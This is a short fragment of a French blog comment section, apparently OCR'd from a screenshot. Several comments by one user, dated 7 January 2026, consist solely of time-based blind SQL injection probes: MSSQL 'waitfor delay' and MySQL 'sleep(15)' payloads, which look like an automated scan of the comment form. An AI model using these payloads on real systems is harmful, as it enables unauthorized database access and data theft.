
7 janvier 2026 à 13h33
pHqghUme
dit :
555-1); waitfor delay ‘0:0:15’ —
7 janvier 2026 à 13h33
pHqghUme
dit :
(select(0)from(select(sleep(15)))v)/*’+
(select(0)from(select(sleep(15)))v)+' »+
(select(0)from(select(sleep(15)))v)+ »*/
7 janvier 2026 à 13h32
pHqghUme
dit :
5550’XOR(555*if(now()=sysdate(),sleep(15),0))XOR’Z